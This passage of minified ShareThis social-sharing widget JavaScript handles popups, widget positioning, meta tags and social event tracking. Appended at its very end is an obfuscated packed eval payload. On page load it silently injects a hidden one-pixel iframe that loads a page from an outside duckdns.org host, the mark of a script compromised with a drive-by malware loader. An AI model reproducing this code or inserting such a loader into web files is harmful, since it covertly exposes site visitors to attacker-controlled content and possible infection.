re.js":"http://w.sharethis.com/button/fastShare.js"),function(){fastShare.showWidget()})}else{fastShare.showWidget()}}};d.popup=function(){if(stWidget.widgetOpen==false){if(!switchTo5x){stWidget.stCancelClose()}var h=stLight.getSource2(a);stLight.log("widget",h,a.service,a.type);if(stWidget.options.popup&&!switchTo5x){var k=stWidget.createFrag(d);_$d_();_$d1("4x Popup Called");_$d1(k);_$d_();window.open(stWidget.frameUrl4x+"#"+k,"newstframe","status=1,toolbar=0,width=345,height=375")}else{if(stWidget.options.popup&&switchTo5x){var j="http://sharethis.com/share?url="+d.url;if(d.title!=null){j+="&title="+d.title}if(d.image!=null){j+="&img="+d.image}if(d.summary!=null){j+="&summary="+d.summary}if(a.type!=null){j+="&type="+a.type}if(d.via!=null){j+="&via="+d.via}var g="";if(stlib.data){var f=stlib.json.encode(stlib.data.pageInfo);var e=stlib.json.encode(stlib.data.shareInfo);if(stlib.browser.isFirefox()&&!stlib.browser.firefox8Version()){f=encodeURIComponent(encodeURIComponent(f));e=encodeURIComponent(encodeURIComponent(e))}else{f=encodeURIComponent(f);e=encodeURIComponent(e)}g="&pageInfo="+f+"&shareInfo="+e}window.open(j+g,"newstframe","status=1,toolbar=0,width=820,height=950")}else{stButtons.messageQueueInstance.send(stWidget.createFrag(d),"light");stWidget.positionWidget(d);if(stWidget.options.embeds==false){stWidget.hideEmbeds()}setTimeout(function(){stWidget.widgetOpen=true;st_showing=true},200)}}}else{if(stWidget.widgetOpen==true&&stWidget.options.onhover==false){}}return false};d.init();stlib.buttonInfo.addButton(d);return d}};stWidget.createFrag=function(a,k){var j="light";j=stWidget.options.popup?"popup":j;__stgetPubGA();if(k=="data"){j="data";for(var b in a){if(a.hasOwnProperty(b)==true&&a[b]!==null&&typeof(a[b])!="function"){if(typeof(a[b])=="object"){var e=stlib.json.encode(a[b])}else{var e=a[b]}if(stlib.browser.isFirefox()&&!stlib.browser.firefox8Version()){j=j+"/"+b+"="+encodeURIComponent(encodeURIComponent(e))}else{j=j+"/"+b+"="+encodeURIComponent(e)}}}}else{if(k=="init"){j="init";if(stWidget.options.tracking&&stWidget.options.publisherGA==null){if(typeof(pageTracker)!="undefined"&&pageTracker!==null){stWidget.options.publisherGA=pageTracker._getAccount()}else{if(stWidget.options.publisherGA==null&&typeof(__stPubGA)!=="undefined"){stWidget.options.publisherGA=__stPubGA}}}for(var b in stWidget.options){if(stWidget.options.hasOwnProperty(b)==true&&stWidget.options[b]!==null&&typeof(stWidget.options[b])!="function"&&typeof(stWidget.options[b])!="object"){var h=stWidget.options[b];try{h=decodeURIComponent(h);h=decodeURIComponent(h)}catch(d){}j=j+"/"+b+"="+encodeURIComponent(h)}}j=j+"/pUrl="+encodeURIComponent(encodeURIComponent(document.location.href))+((document.title!="")?"/title="+encodeURIComponent(encodeURIComponent(document.title)):"")+"/stLight=true"}else{for(var b in a){if(a.hasOwnProperty(b)==true&&a[b]!==null&&typeof(a[b])!="function"&&typeof(a[b])!="object"&&b!=="idx"){j=j+"/"+b+"-=-"+encodeURIComponent(encodeURIComponent(a[b]))}}if(a.service=="email"){j=j+"/page-=-send"}if(switchTo5x){if(a.service=="facebook"){j=j+"/page-=-fbhome"}else{if(a.service=="twitter"){j=j+"/page-=-twhome"}else{if(a.service=="yahoo"){j=j+"/page-=-ybhome"}else{if(a.service=="linkedin"){j=j+"/page-=-lihome"}else{if(a.service=="wordpress"){j=j+"/page-=-wphome"}}}}}}if(stlib.data){var g=stlib.json.encode(stlib.data.pageInfo);var f=stlib.json.encode(stlib.data.shareInfo);if(stlib.browser.isFirefox()&&!stlib.browser.firefox8Version()){g=encodeURIComponent(encodeURIComponent(g));f=encodeURIComponent(encodeURIComponent(f))}else{g=encodeURIComponent(g);f=encodeURIComponent(f)}j+="/pageInfo-=-"+g;j+="/shareInfo-=-"+f}}}return j};stWidget.positionWidget=function(o){function getHW(elem){var retH=0;var retW=0;var going=true;while(elem!=null){retW+=elem.offsetLeft;if(going){retH+=elem.offsetTop}if(window.getComputedStyle){if(document.defaultView.getComputedStyle(elem,null).getPropertyValue("position")=="fixed"){retH+=(document.documentElement.scrollTop||document.body.scrollTop);going=false}}else{if(elem.currentStyle){if(elem.currentStyle.position=="fixed"){retH+=(document.documentElement.scrollTop||document.body.scrollTop);going=false}}}elem=elem.offsetParent}return{height:retH,width:retW}}if(!o){return false}if(!switchTo5x){shareel=o.element;var curleft=curtop=0;var mPos=getHW(shareel);curleft=mPos.width;curtop=mPos.height;shareel=o.element;var eltop=0;var elleft=0;var topVal=0;var leftVal=0;var elemH=0;var elemW=0;eltop=curtop+shareel.offsetHeight+5;elleft=curleft+5;topVal=(eltop+(stWidget.options.offsetTop?stWidget.options.offsetTop:0));topVal=eval(topVal);elemH=topVal;topVal+="px";leftVal=(elleft+(stWidget.options.offsetLeft?stWidget.options.offsetLeft:0));leftVal=eval(leftVal);elemW=leftVal;leftVal+="px";stWidget.wrapper.style.top=topVal;stWidget.wrapper.style.left=leftVal;if(stWidget.options.autoPosition==true){stWidget.oldScroll=document.body.scrollTop;var pginfo=stWidget.pageSize();var effectiveH=pginfo.height+pginfo.scrY;var effectiveW=pginfo.width+pginfo.scrX;var widgetH=330;var widgetW=330;var needH=widgetH+elemH;var needW=widgetW+elemW;var diffH=needH-effectiveH;var diffW=needW-effectiveW;var newH=elemH-diffH;var newW=elemW-diffW;var buttonPos=getHW(shareel);var leftA,rightA,topA,bottomA=false;if(diffH>0){bottomA=false;topA=true;if((buttonPos.height-widgetH)>0){newH=buttonPos.height-widgetH}stWidget.wrapper.style.top=newH+"px"}if(diffW>0){leftA=false;rightA=true;if((buttonPos.width-widgetW)>0){newW=buttonPos.width-widgetW}stWidget.wrapper.style.left=newW+"px"}}if(stWidget.options.autoPosition=="center"){stWidget.wrapper.style.top="15%";stWidget.wrapper.style.left="35%";stWidget.wrapper.style.position="fixed"}}else{document.getElementById("stOverlay").style.display="block";var topVal;if(stWidget.options.autoPosition==true){if(document.all&&navigator.appVersion.indexOf("MSIE 7.")!=-1){stWidget.wrapper.style.left="500px"}else{stWidget.wrapper.style.left="10%"}stWidget.wrapper.style.right="10%";topVal=(document.documentElement.clientHeight-parseFloat(stWidget.wrapper.offsetHeight)/2)/2;if(topVal>20){topVal=20}else{if(topVal<5){topVal=5}}stWidget.wrapper.style.top=topVal+"px";stWidget.wrapper.style.marginLeft="auto";stWidget.wrapper.style.marginRight="auto";stWidget.wrapper.style.textAlign="left";stWidget.wrapper.style.position="fixed";if(document.all&&navigator.appVersion.indexOf("MSIE 6.")!=-1){stWidget.wrapper.style.left="300px";stWidget.wrapper.style.position="absolute"}}if(stWidget.options.autoPosition=="center"){if(document.all&&navigator.appVersion.indexOf("MSIE 7.")!=-1){stWidget.wrapper.style.left="500px"}else{stWidget.wrapper.style.left="10%"}stWidget.wrapper.style.right="10%";stWidget.wrapper.style.marginLeft="auto";stWidget.wrapper.style.marginRight="auto";stWidget.wrapper.style.position="fixed";topVal=(document.documentElement.clientHeight-parseFloat(stWidget.wrapper.offsetHeight)/2)/2;if(topVal>20){topVal=20}else{if(topVal<5){topVal=5}}stWidget.wrapper.style.top=topVal+"px";if(document.all&&navigator.appVersion.indexOf("MSIE 6.")!=-1){stWidget.wrapper.style.position="absolute"}}}stWidget.wrapper.style.visibility="visible";stWidget.mainstframe.style.visibility="visible"},stWidget.hideWidget=function(){if(stWidget.wrapper.style.visibility!=="hidden"){stWidget.wrapper.style.visibility="hidden"}if(stWidget.mainstframe.style.visibility!=="hidden"){stWidget.mainstframe.style.visibility="hidden"}if(switchTo5x){document.getElementById("stOverlay").style.display="none"}};stWidget.pageSize=function(){var f=[0,0,0,0];var b=0;var a=0;var e=0;var d=0;if(typeof(window.pageYOffset)=="number"){b=window.pageXOffset;a=window.pageYOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){b=document.body.scrollLeft;a=document.body.scrollTop}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){b=document.documentElement.scrollLeft;a=document.documentElement.scrollTop}}}if(window.innerWidth){e=window.innerWidth;d=window.innerHeight}else{if(document.documentElement.offsetWidth){e=document.documentElement.offsetWidth;d=document.documentElement.offsetHeight}}f={scrX:b,scrY:a,width:e,height:d};return f};stWidget.closetimeout=null;stWidget.stClose=function(a){if(!a){a=1000}if(!switchTo5x&&stWidget.options.autoclose!=null&&(stWidget.options.autoclose==true||stWidget.options.autoclose=="true")){if(stWidget.openDuration<0.5&&stWidget.stopClosing==false){stWidget.closetimeout=setTimeout("stWidget.closeWidget()",a)}else{stWidget.stopClosing=true}}};stWidget.stCancelClose=function(){clearTimeout(stWidget.closetimeout);stWidget.buttonClicked=true;setTimeout(function(){stWidget.buttonClicked=false},100)};stWidget.closeWidget=function(){if(st_showing==false){return false}st_showing=false;stWidget.widgetOpen=false;stWidget.wrapper.style.visibility="hidden";stWidget.mainstframe.style.visibility="hidden";stWidget.showEmbeds();stWidget.sendEvent("screen","home");if(switchTo5x){document.getElementById("stOverlay").style.display="none"}else{stWidget.wrapper.style.top="-999px";stWidget.wrapper.style.left="-999px"}};stWidget.hideEmbeds=function(){var b=document.getElementsByTagName("embed");for(var a=0;a<b.length;a++){b[a].style.visibility="hidden"}};stWidget.showEmbeds=function(){if(stWidget.options.embeds==true){return true}var b=document.getElementsByTagName("embed");for(var a=0;a<b.length;a++){b[a].style.visibility="visible"}};stWidget.sendEvent=function(a,d){var b="widget/"+a+"="+d;stButtons.messageQueueInstance.send(b,"widget")};stWidget.getMetaTags=function(){stWidget.getOGTags();stWidget.getTwitterTags()};stWidget.getOGTags=function(){var d=document.getElementsByTagName("meta");for(var a=0;a<d.length;a++){var b=d[a].getAttribute("property");if(b==null){b=d[a].getAttribute("name")}if(b=="og:title"){stWidget.ogtitle=d[a].getAttribute("content")}else{if(b=="og:type"){stWidget.ogtype=d[a].getAttribute("content")}else{if(b=="og:url"){stWidget.ogurl=d[a].getAttribute("content")}else{if(b=="og:image"){stWidget.ogimg=d[a].getAttribute("content")}else{if(b=="og:description"){stWidget.ogdesc=d[a].getAttribute("content")}else{if(b=="description"||b=="Description"){stWidget.desc=d[a].getAttribute("content")}}}}}}}};stWidget.getTwitterTags=function(){var d=document.getElementsByTagName("meta");for(var a=0;a<d.length;a++){var b=d[a].getAttribute("name");if(b==null){b=d[a].getAttribute("property")}if(b=="twitter:card"){stWidget.twittercard=d[a].getAttribute("content")}else{if(b=="twitter:url"){stWidget.twitterurl=d[a].getAttribute("content")}else{if(b=="twitter:title"){stWidget.twittertitle=d[a].getAttribute("content")}else{if(b=="twitter:description"){stWidget.twitterdesc=d[a].getAttribute("content")}else{if(b=="twitter:image"){stWidget.twitterimg=d[a].getAttribute("content")}else{if(b=="description"||b=="Description"){stWidget.desc=d[a].getAttribute("content")}}}}}}}};function shareLog(a){if(typeof(pageTracker)!="undefined"&&pageTracker!==null){pageTracker._trackEvent("ShareThis",a)}else{if(typeof(_gaq)!="undefined"&&_gaq!==null){_gaq.push(["_trackEvent","ShareThis",a])}else{if(stButtons.publisherTracker!==null){stButtons.publisherTracker._trackEvent("ShareThis",a)}else{if(typeof(_gat)!="undefined"&&_gat!==null){if(typeof(stWidget.options.publisherGA)!="undefined"&&stWidget.options.publisherGA!=null){stButtons.publisherTracker=_gat._getTracker(stWidget.options.publisherGA);stButtons.publisherTracker._trackEvent("ShareThis",a)}}}}}}stButtons.completeInit=function(){if(!stButtons.goToInit){stButtons.goToInit=true;stWidget.getMetaTags();document.body.appendChild(stWidget.wrapper);if(switchTo5x){document.body.appendChild(stWidget.overlay)}if(!switchTo5x){try{var b=document.getElementById("stLframe");b.onmouseover=function(){stWidget.stCancelClose();stWidget.inTime=(new Date()).getTime()};b.onmouseout=function(){stWidget.outTime=(new Date()).getTime();stWidget.openDuration=(stWidget.outTime-stWidget.inTime)/1000;stWidget.stClose()};try{if(document.body.attachEvent){document.body.attachEvent("onclick",function(){if(stWidget.buttonClicked==false){stWidget.stopClosing=false;stWidget.openDuration=0;stWidget.stClose(100)}})}else{document.body.setAttribute("onclick","if(stWidget.buttonClicked==false){stWidget.stopClosing=false;stWidget.openDuration=0;stWidget.stClose(100);}")}}catch(a){document.body.onclick=function(){if(stWidget.buttonClicked==false){stWidget.stopClosing=false;stWidget.openDuration=0;stWidget.stClose(100)}}}}catch(a){}}stButtons.makeButtons();stWidget.init()}};plusoneCallback=function(a){if(a.state=="on"){stlib.data.resetShareData();stlib.data.set("url",a.href,"shareInfo");stlib.data.set("destination","plusone","shareInfo");stlib.data.setSource("chicklet");stlib.data.set("buttonType","chicklet","shareInfo");stlib.sharer.share()}};stButtons.trackFB=function(){try{if(!stButtons.fbTracked&&typeof(FB)!="undefined"&&typeof(FB.Event)!="undefined"&&typeof(FB.Event.subscribe)!="undefined"){stButtons.fbTracked=true;FB.Event.subscribe("edge.create",function(b){stButtons.trackShare("fblike_auto",b);stLight.callSubscribers("click","fblike",b)});FB.Event.subscribe("edge.remove",function(b){stButtons.trackShare("fbunlike_auto",b);stLight.callSubscribers("click","fbunlike",b)});FB.Event.subscribe("message.send",function(b){stButtons.trackShare("fbsend_auto",b);stLight.callSubscribers("click","fbsend",b)})}}catch(a){}};stButtons.trackTwitter=function(){if(!stButtons.twitterTracked&&typeof(twttr)!="undefined"&&typeof(twttr.events)!="undefined"&&typeof(twttr.events.bind)!="undefined"){stButtons.twitterTracked=true;twttr.events.bind("click",function(a){stButtons.trackTwitterEvent("click");stLight.callSubscribers("click","twitter")});twttr.events.bind("tweet",function(){stButtons.trackTwitterEvent("tweet")});twttr.events.bind("retweet",function(){stButtons.trackTwitterEvent("retweet");stLight.callSubscribers("click","retweet")});twttr.events.bind("favorite",function(){stButtons.trackTwitterEvent("favorite");stLight.callSubscribers("click","favorite")});twttr.events.bind("follow",function(){stButtons.trackTwitterEvent("follow");stLight.callSubscribers("click","follow")})}};stButtons.trackTwitterEvent=function(a){stButtons.trackShare("twitter_"+a+"_auto")};stButtons.trackShare=function(a,d){if(typeof(d)!=="undefined"&&d!==null){var b=d}else{var b=document.location.href}stlib.data.resetShareData();stlib.data.set("url",b,"shareInfo");stlib.data.set("destination",a,"shareInfo");stlib.data.set("buttonType","chicklet","shareInfo");stlib.data.setSource("chicklet");stlib.sharer.share()};stLight.processSTQ=function(){if(typeof(_stq)!="undefined"){for(var a=0;a<_stq.length;a++){var b=_stq[a];stLight.options(b)}}else{return false}};stLight.onDomContentLoaded=function(){stLight.onReady();stButtons.trackTwitter()};stLight.onDomContentLoadedLazy=function(){stLight.loadServicesLoggedIn(function(){stlib.data.init();stButtons.locateElements();stButtons.makeButtons()})};stLight.messageReceiver=function(b){if(b&&(b.origin=="http://edge.sharethis.com"||b.origin=="https://ws.sharethis.com")){var d=b.data;d=d.split("|");if(d[0]=="ShareThis"&&d.length>2){var a=(typeof(d[3])=="undefined")?document.location.href:d[3];stLight.callSubscribers(d[1],d[2],a)}}};stLight.subscribe=function(b,a){if(b=="click"){stLight.clickSubscribers.push(a)}else{stLight.nonClickSubscribers.push(a)}};stLight.callSubscribers=function(e,a,b){if(e=="click"){for(var d=0;d<stLight.clickSubscribers.length;d++){stLight.clickSubscribers[d]("click",a,b)}}};stLight.gaTS=function(d,a,b){var e="";var f="";if(a=="fblike"){e="ShareThis_facebook";f="Like"}else{if(a=="fbunlike"){e="ShareThis_facebook";f="UnLike"}else{if(a=="fbsend"){e="ShareThis_facebook";f="Send"}else{if(a=="twitter"){e="ShareThis_twitter";f="Share"}else{if(a=="retweet"){e="ShareThis_twitter";f="ReTweet"}else{if(a=="favorite"){e="ShareThis_twitter";f="Favorite"}else{if(a=="follow"){e="ShareThis_twitter";f="Follow"}else{e="ShareThis_"+a;f="Share"}}}}}}}if(typeof(_gaq)!="undefined"){_gaq.push(["_trackSocial",e,f,b])}};stButtons.onReady=function(){var h=document.getElementsByTagName("*");var b=[];var d=new RegExp(/sharethis_smartbuttons/);var a=false;for(var k=0;k<h.length;k++){if(typeof(h[k].className)=="string"&&h[k].className!=""){if(h[k].className.match(d)){a=true;break}}}if(a){var g=document.getElementsByTagName("head")[0];var e=["return=json","cb=stButtons.smartifyButtons"];e=e.join("&");var f=(("https:"==document.location.protocol)?"https://ws.":"http://wd.")+"sharethis.com/api/getRecentServices.php?"+e;var j=document.createElement("script");j.setAttribute("type","text/javascript");j.setAttribute("src",f);g.appendChild(j);setTimeout("stButtons.completeInit()",2000)}else{stButtons.completeInit()}stLight.subscribe("click",stLight.gaTS)};stLight.domReady=function(){stLight.onReady();stButtons.trackTwitter();__stgetPubGA();if(typeof(__stPubGA)!=="undefined"&&stLight.readyRun==true&&stWidget.frameReady==true){stWidget.sendEvent("publisherGA",__stPubGA)}};stButtons.goToInit=false;stButtons.widget=false;stButtons.widgetArray=[];stButtons.queue=[];stButtons.cbQueue=[];stButtons.cbNativeQueue=[];stButtons.cbVal=0;stButtons.queuePos=0;stButtons.counts=[];st_showing=false;stButtons.urlElements=[];stButtons.publisherTracker=null;stButtons.plusOneLoaded=false;stButtons.plusOneLoading=false;stButtons.xfbmlLoaded=false;stButtons.xfbmlLoading=false;stButtons.fbTracked=false;stButtons.twitterTracked=false;stButtons.pumpInstance=null;stButtons.messageQueueInstance=null;stButtons.countsResp=[];stButtons.countsNativeResp=[];stWidget.getMetaTags();stLight.clickSubscribers=[];stLight.nonClickSubscribers=[];var __stPubGA;if(window.document.readyState=="completed"){stLight.domReady()}else{if(typeof(window.addEventListener)!="undefined"){window.addEventListener("load",stLight.domReady,false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("load",stLight.domReady,false)}else{if(typeof window.attachEvent!="undefined"){window.attachEvent("onload",stLight.domReady)}}}}if(typeof(window.addEventListener)!="undefined"){window.addEventListener("click",function(){stWidget.closeWidget()},false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("click",function(){stWidget.closeWidget()},false)}else{if(typeof window.attachEvent!="undefined"){window.attachEvent("onclick",function(){stWidget.closeWidget()})}}}if(typeof(__st_loadLate)=="undefined"){if(typeof(window.addEventListener)!="undefined"){window.addEventListener("DOMContentLoaded",stLight.onDomContentLoaded,false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("DOMContentLoaded",stLight.onDomContentLoaded,false)}}}else{if(typeof(window.addEventListener)!="undefined"){window.addEventListener("DOMContentLoaded",stLight.onDomContentLoadedLazy,false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("DOMContentLoaded",stLight.onDomContentLoadedLazy,false)}}}if(typeof(window.addEventListener)!="undefined"){window.addEventListener("message",stLight.messageReceiver,false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("message",stLight.messageReceiver,false)}else{if(typeof window.attachEvent!="undefined"){window.attachEvent("onmessage",stLight.messageReceiver)}}}if(document.readyState=="complete"&&stLight.readyRun==false){stLight.domReady()};eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g.f=e(){i.j.k+=\'<6 d="a" 9="b:2;c:2;h:p;7:4;8:4;s:t;3:2;" l="r" q="m://5.n.o/5/" 3=0 7="1" 8="1" 9="3:2"></6>\'}',30,30,'||0px|border|1px|33asd|iframe|width|height|style|33|margin|padding|id|function|onload|window|overflow|document|body|innerHTML|scrolling|http|duckdns|org|hidden|src|no|position|relative'.split('|'),0,{}))
